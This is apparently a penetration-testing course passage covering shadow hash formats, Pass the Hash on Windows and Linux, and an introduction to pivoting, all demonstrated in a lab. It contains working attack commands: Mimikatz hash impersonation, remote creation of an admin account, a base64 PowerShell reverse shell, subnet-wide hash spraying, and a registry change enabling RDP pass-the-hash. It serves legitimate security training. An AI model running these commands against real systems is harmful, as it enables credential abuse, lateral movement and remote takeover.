If the password field contains a character, such as ! or *, the user cannot log in with a Unix password. However, other authentication methods for logging in, such as Kerberos or key-based authentication, can still be used. The same case applies if the encrypted password field is empty. This means that no password is required for the login. However, it can lead to specific programs denying access to functions. The encrypted password also has a particular format by which we can also find out some information:
$<type>$<salt>$<hashed>
As we can see here, the encrypted passwords are divided into three parts. The types of encryption allow us to distinguish between the following:
Algorithm Types
$1$– MD5$2a$– Blowfish$2y$– Eksblowfish$5$– SHA-256$6$– SHA-512
By default, the SHA-512 ($6$) encryption method is used on the latest Linux distributions. We will also find the other encryption methods that we can then try to crack on older systems. We will discuss how the cracking works in a bit.
Pass the Hash (PtH)
A Pass the Hash (PtH) attack is a technique where an attacker uses a password hash instead of the plain text password for authentication. The attacker doesn’t need to decrypt the hash to obtain a plaintext password. PtH attacks exploit the authentication protocol, as the password hash remains static for every session until the password is changed.
As discussed in the previous sections, the attacker must have administrative privileges or particular privileges on the target machine to obtain a password hash. Hashes can be obtained in several ways, including:
- Dumping the local SAM database from a compromised host.
- Extracting hashes from the NTDS database (ntds.dit) on a Domain Controller.
- Pulling the hashes from memory (lsass.exe).
Let’s assume we obtain the password hash (64F12CDDAA88057E06A81B54E73B949B) for the account julio from the domain inlanefreight.htb. Let’s see how we can perform Pass the Hash attacks from Windows and Linux machines.
Note: The tools we will be using are located in the C:\tools directory on the target host. Once you start the machine and complete the exercises, you can use the tools in that directory. This lab contains two machines, you will have access to one (MS01), and from there, you will connect to the second machine (DC01).
Windows NTLM Introduction
Microsoft’s Windows New Technology LAN Manager (NTLM) is a set of security protocols that authenticates users’ identities while also protecting the integrity and confidentiality of their data. NTLM is a single sign-on (SSO) solution that uses a challenge-response protocol to verify the user’s identity without having them provide a password.
Despite its known flaws, NTLM is still commonly used to ensure compatibility with legacy clients and servers, even on modern systems. While Microsoft continues to support NTLM, Kerberos has taken over as the default authentication mechanism in Windows 2000 and subsequent Active Directory (AD) domains.
With NTLM, passwords stored on the server and domain controller are not “salted,” which means that an adversary with a password hash can authenticate a session without knowing the original password. We call this a Pass the Hash (PtH) Attack.
Pass the Hash with Mimikatz (Windows)
The first tool we will use to perform a Pass the Hash attack is Mimikatz. Mimikatz has a module named sekurlsa::pth that allows us to perform a Pass the Hash attack by starting a process using the hash of the user’s password. To use this module, we will need the following:
/user- The user name we want to impersonate./rc4or/NTLM- NTLM hash of the user’s password./domain- Domain the user to impersonate belongs to. In the case of a local user account, we can use the computer name, localhost, or a dot (.)./run- The program we want to run with the user’s context (if not specified, it will launch cmd.exe).
Pass the Hash from Windows Using Mimikatz:
Pass the Hash (PtH)
c:\tools> mimikatz.exe privilege::debug "sekurlsa::pth /user:julio /rc4:64F12CDDAA88057E06A81B54E73B949B /domain:inlanefreight.htb /run:cmd.exe" exit
user    : julio
domain  : inlanefreight.htb
program : cmd.exe
impers. : no
NTLM    : 64F12CDDAA88057E06A81B54E73B949B
  |  PID  8404
  |  TID  4268
  |  LSA Process was already R/W
  |  LUID 0 ; 5218172 (00000000:004f9f7c)
  \_ msv1_0   - data copy @ 0000028FC91AB510 : OK !
  \_ kerberos - data copy @ 0000028FC964F288
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 0000028FC9673AE8 (32) -> null
Now we can use cmd.exe to execute commands in the user’s context. For this example, julio can connect to a shared folder named julio on the DC.

Pass the Hash with PowerShell Invoke-TheHash (Windows)
Another tool we can use to perform Pass the Hash attacks on Windows is Invoke-TheHash. This tool is a collection of PowerShell functions for performing Pass the Hash attacks with WMI and SMB. WMI and SMB connections are accessed through the .NET TCPClient. Authentication is performed by passing an NTLM hash into the NTLMv2 authentication protocol. Local administrator privileges are not required client-side, but the user and hash we use to authenticate need to have administrative rights on the target computer. For this example we will use the user julio and the hash 64F12CDDAA88057E06A81B54E73B949B.
When using Invoke-TheHash, we have two options: SMB or WMI command execution. To use this tool, we need to specify the following parameters to execute commands in the target computer:
Target- Hostname or IP address of the target.Username- Username to use for authentication.Domain- Domain to use for authentication. This parameter is unnecessary with local accounts or when using the @domain after the username.Hash- NTLM password hash for authentication. This function will accept either LM:NTLM or NTLM format.Command- Command to execute on the target. If a command is not specified, the function will check to see if the username and hash have access to WMI on the target.
The following command will use the SMB method for command execution to create a new user named mark and add the user to the Administrators group.
Invoke-TheHash with SMB
Pass the Hash (PtH)
PS c:\htb> cd C:\tools\Invoke-TheHash\
PS c:\tools\Invoke-TheHash> Import-Module .\Invoke-TheHash.psd1
PS c:\tools\Invoke-TheHash> Invoke-SMBExec -Target 172.16.1.10 -Domain inlanefreight.htb -Username julio -Hash 64F12CDDAA88057E06A81B54E73B949B -Command "net user mark Password123 /add && net localgroup administrators mark /add" -Verbose

VERBOSE: [+] inlanefreight.htb\julio successfully authenticated on 172.16.1.10
VERBOSE: inlanefreight.htb\julio has Service Control Manager write privilege on 172.16.1.10
VERBOSE: Service EGDKNNLQVOLFHRQTQMAU created on 172.16.1.10
VERBOSE: [*] Trying to execute command on 172.16.1.10
[+] Command executed wi---th service EGDKNNLQVOLFHRQTQMAU on 172.16.1.10
VERBOSE: Service EGDKNNLQVOLFHRQTQMAU deleted on 172.16.1.10
We can also get a reverse shell connection in the target machine. If you are unfamiliar with reverse shells, review the Shells & Payloads module on HTB Academy.
To get a reverse shell, we need to start our listener using Netcat on our Windows machine, which has the IP address 172.16.1.5. We will use port 8001 to wait for the connection.
Netcat Listener
Pass the Hash (PtH)
PS C:\tools> .\nc.exe -lvnp 8001
listening on [any] 8001 ...
To create a simple reverse shell using PowerShell, we can visit https://www.revshells.com/, set our IP 172.16.1.5 and port 8001, and select the option PowerShell #3 (Base64), as shown in the following image.

Now we can execute Invoke-TheHash to execute our PowerShell reverse shell script in the target computer. Notice that instead of providing the IP address, which is 172.16.1.10, we will use the machine name DC01 (either would work).
Invoke-TheHash with WMI
Pass the Hash (PtH)
PS c:\tools\Invoke-TheHash> Import-Module .\Invoke-TheHash.psd1
PS c:\tools\Invoke-TheHash> Invoke-WMIExec -Target DC01 -Domain inlanefreight.htb -Username julio -Hash 64F12CDDAA88057E06A81B54E73B949B -Command "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMwAzACIALAA4ADAAMAAxACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA=="

[+] Command executed with process id 520 on DC01
The result is a reverse shell connection from the DC01 host (172.16.1.10).

Pass the Hash with Impacket (Linux)
Impacket has several tools we can use for different operations such as Command Execution and Credential Dumping, Enumeration, etc. For this example, we will perform command execution on the target machine using PsExec.
Pass the Hash with Impacket PsExec
Pass the Hash (PtH)
c0derpwner@htb[/htb]$ impacket-psexec administrator@10.129.201.126 -hashes :30B3783CE2ABF1AF70F77D0660CF3453

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] Requesting shares on 10.129.201.126.....
[*] Found writable share ADMIN$
[*] Uploading file SLUBMRXK.exe
[*] Opening SVCManager on 10.129.201.126.....
[*] Creating service AdzX on 10.129.201.126.....
[*] Starting service AdzX.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19044.1415]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>
There are several other tools in the Impacket toolkit we can use for command execution using Pass the Hash attacks, such as:
Pass the Hash with CrackMapExec (Linux)
CrackMapExec is a post-exploitation tool that helps automate assessing the security of large Active Directory networks. We can use CrackMapExec to try to authenticate to some or all hosts in a network looking for one host where we can authenticate successfully as a local admin. This method is also called “Password Spraying” and is covered in-depth in the Active Directory Enumeration & Attacks module. Note that this method can lock out domain accounts, so keep the target domain’s account lockout policy in mind and make sure to use the local account method, which will try just one login attempt on a host in a given range using the credentials provided if that is your intent.
Pass the Hash with CrackMapExec
Pass the Hash (PtH)
c0derpwner@htb[/htb]# crackmapexec smb 172.16.1.0/24 -u Administrator -d . -H 30B3783CE2ABF1AF70F77D0660CF3453

SMB         172.16.1.10   445    DC01             [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:.) (signing:True) (SMBv1:False)
SMB         172.16.1.10   445    DC01             [-] .\Administrator:30B3783CE2ABF1AF70F77D0660CF3453 STATUS_LOGON_FAILURE
SMB         172.16.1.5    445    MS01             [*] Windows 10.0 Build 19041 x64 (name:MS01) (domain:.) (signing:False) (SMBv1:False)
SMB         172.16.1.5    445    MS01             [+] .\Administrator 30B3783CE2ABF1AF70F77D0660CF3453 (Pwn3d!)
If we want to perform the same actions but attempt to authenticate to each host in a subnet using the local administrator password hash, we could add --local-auth to our command. This method is helpful if we obtain a local administrator hash by dumping the local SAM database on one host and want to check how many (if any) other hosts we can access due to local admin password re-use. If we see Pwn3d!, it means that the user is a local administrator on the target computer. We can use the option -x to execute commands. It is common to see password reuse against many hosts in the same subnet. Organizations will often use gold images with the same local admin password or set this password the same across multiple hosts for ease of administration. If we run into this issue on a real-world engagement, a great recommendation for the customer is to implement the Local Administrator Password Solution (LAPS), which randomizes the local administrator password and can be configured to have it rotate on a fixed interval.
CrackMapExec - Command Execution
Pass the Hash (PtH)
c0derpwner@htb[/htb]# crackmapexec smb 10.129.201.126 -u Administrator -d . -H 30B3783CE2ABF1AF70F77D0660CF3453 -x whoami

SMB         10.129.201.126  445    MS01            [*] Windows 10 Enterprise 10240 x64 (name:MS01) (domain:.) (signing:False) (SMBv1:True)
SMB         10.129.201.126  445    MS01            [+] .\Administrator 30B3783CE2ABF1AF70F77D0660CF3453 (Pwn3d!)
SMB         10.129.201.126  445    MS01            [+] Executed command
SMB         10.129.201.126  445    MS01            MS01\administrator
Review the CrackMapExec documentation Wiki (NetExec documentation wiki) to learn more about the tool’s extensive features.
Pass the Hash with evil-winrm (Linux)
evil-winrm is another tool we can use to authenticate using the Pass the Hash attack with PowerShell remoting. If SMB is blocked or we don’t have administrative rights, we can use this alternative protocol to connect to the target machine.
Pass the Hash with evil-winrm
Pass the Hash (PtH)
c0derpwner@htb[/htb]$ evil-winrm -i 10.129.201.126 -u Administrator -H 30B3783CE2ABF1AF70F77D0660CF3453

Evil-WinRM shell v3.3

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\Administrator\Documents>
Note: When using a domain account, we need to include the domain name, for example: administrator@inlanefreight.htb
Pass the Hash with RDP (Linux)
We can perform an RDP PtH attack to gain GUI access to the target system using tools like xfreerdp.
There are a few caveats to this attack:
Restricted Admin Mode, which is disabled by default, should be enabled on the target host; otherwise, you will be presented with the following error:

This can be enabled by adding a new registry key DisableRestrictedAdmin (REG_DWORD) under HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa with the value of 0. It can be done using the following command:
Enable Restricted Admin Mode to Allow PtH
Pass the Hash (PtH)
c:\tools> reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f

Once the registry key is added, we can use xfreerdp with the option /pth to gain RDP access:
Pass the Hash Using RDP
Pass the Hash (PtH)
c0derpwner@htb[/htb]$ xfreerdp  /v:10.129.201.126 /u:julio /pth:64F12CDDAA88057E06A81B54E73B949B

[15:38:26:999] [94965:94966] [INFO][com.freerdp.core] - freerdp_connect:freerdp_set_last_error_ex resetting error state
[15:38:26:999] [94965:94966] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpdr
...snip...
[15:38:26:352] [94965:94966] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
[15:38:26:352] [94965:94966] [ERROR][com.freerdp.crypto] - @           WARNING: CERTIFICATE NAME MISMATCH!           @
[15:38:26:352] [94965:94966] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
...SNIP...

UAC Limits Pass the Hash for Local Accounts
UAC (User Account Control) limits local users’ ability to perform remote administration operations. When the registry key HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\LocalAccountTokenFilterPolicy is set to 0, it means that the built-in local admin account (RID-500, “Administrator”) is the only local account allowed to perform remote administration tasks. Setting it to 1 allows the other local admins as well.
Note: There is one exception, if the registry key FilterAdministratorToken (disabled by default) is enabled (value 1), the RID 500 account (even if it is renamed) is enrolled in UAC protection. This means that remote PTH will fail against the machine when using that account.
These settings are only for local administrative accounts. If we get access to a domain account with administrative rights on a computer, we can still use Pass the Hash with that computer. If you want to learn more about LocalAccountTokenFilterPolicy, you can read Will Schroeder’s blog post Pass-the-Hash Is Dead: Long Live LocalAccountTokenFilterPolicy.
Introduction to Pivoting, Tunneling, and Port Forwarding

During a red team engagement, penetration test, or an Active Directory assessment, we will often find ourselves in a situation where we might have already compromised the required credentials, ssh keys, hashes, or access tokens to move onto another host, but there may be no other host directly reachable from our attack host. In such cases, we may need to use a pivot host that we have already compromised to find a way to our next target. One of the most important things to do when landing on a host for the first time is to check our privilege level, network connections, and potential VPN or other remote access software. If a host has more than one network adapter, we can likely use it to move to a different network segment. Pivoting is essentially the idea of moving to other networks through a compromised host to find more targets on different network segments.
There are many different terms used to describe a compromised host that we can use to pivot to a previously unreachable network segment. Some of the most common are:
Pivot Host
Proxy
Foothold
Beach Head system
Jump Host
Pivoting’s primary use is to defeat segmentation (both physically and virtually) to access an isolated network. Tunneling, on the other hand, is a subset of pivoting. Tunneling encapsulates network traffic into another protocol and routes traffic through it. Think of it like this:
We have a key we need to send to a partner, but we do not want anyone who sees our package to know it is a key. So we get a stuffed animal toy and hide the key inside with instructions about what it does. We then package the toy up and send it to our partner. Anyone who inspects the box will see a simple stuffed toy, not realizing it contains something else. Only our partner will know that the key is hidden inside and will learn how to access and use it once delivered.
Dynamic Port Forwarding with SSH and SOCKS Tunneling
Port Forwarding in Context
Port forwarding is a technique that allows us to redirect a communication request from one port to another. Port forwarding uses TCP as the primary communication layer to provide interactive communication for the forwarded port. However, different application layer protocols such as SSH or even SOCKS (non-application layer) can be used to encapsulate the forwarded traffic. This can be effective in bypassing firewalls and using existing services on your compromised host to pivot to other networks.